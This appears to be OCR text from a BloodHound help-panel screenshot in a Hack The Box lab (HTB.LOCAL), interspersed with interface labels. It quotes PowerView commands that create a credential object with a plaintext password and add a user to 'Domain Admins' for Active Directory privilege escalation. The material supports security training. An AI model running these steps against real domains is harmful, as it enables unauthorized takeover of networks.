 GenericWrite
Help: GenericAll
×
GenericAll
Info
Abuse Info
Opsec Considerations
References
EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL
LOCAL
or into a PowerShell instance at the console. You may need to authenticate to the Domain Controller as a member of
ACCOUNT OPERATORS@HTB.LOCAL if you are not running a process as a member. To do this in conjunction with
Add-DomainGroupMember, first create a PSCredential object (these examples comes from the PowerView help
documentation):
Contain
WriteDacl
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)
Then, use Add-DomainGroupMember, optionally specifying $Cred if you are not already running a process as
ACCOUNT OPERATORS@HTB.LOCAL:
Add-DomainGroupMember -Identity 'Domain Admins' -Members 'harmj0y' -Credential $Cred
sSession
GenericAll
GpLink
Finally, verify that the user was successfully added to the group with PowerView's Get-DomainGroupMember:
Close
DEFAULT DOMAIN POLICY@HTB.LOCAL